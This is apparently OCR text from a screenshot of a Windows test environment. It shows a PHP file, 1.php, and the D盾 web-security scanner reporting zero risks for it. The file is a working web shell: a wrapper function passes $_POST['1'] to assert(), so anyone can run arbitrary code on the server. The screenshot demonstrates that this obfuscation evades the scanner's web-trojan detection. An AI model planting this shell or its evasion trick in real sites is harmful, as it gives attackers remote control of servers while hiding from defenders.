 192.168.2.129
目录列表 (0)
文件列表 (1)
新建
上层
刷新
主目录
书签
C:/Wamp/WebCode/test/
读取
C:/
Wamp
WebCode
test
名称
1.php
192.168.2.129 - 远程桌面连接
D盾 主动防御,默默为你的网站保驾护航
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描) 级别 说明
返回
扫描完成，发现0个安全风险
扫描文件：1个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
C:\Wamp\WebCode\test\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O)
1.php
1 <?php
2 function a(){
3 return $a=$_POST['1'];
4 }
5 assert(a());
6
7 ?>
C:\Wamp\WebCode\test
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Wamp\WebCode\test
名称 大小 类型
1.php 1 KB PHP 文件